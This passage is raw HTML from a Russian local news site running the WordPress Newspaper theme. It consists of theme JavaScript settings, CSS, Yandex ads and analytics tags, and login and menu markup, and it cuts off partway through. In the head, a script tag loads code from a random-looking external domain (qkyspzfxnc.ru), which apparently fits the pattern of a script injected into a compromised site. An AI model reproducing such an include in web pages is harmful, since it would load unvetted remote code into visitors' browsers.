if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="e47a8d8733";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-6313 single-format-standard cookies-not-set zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal 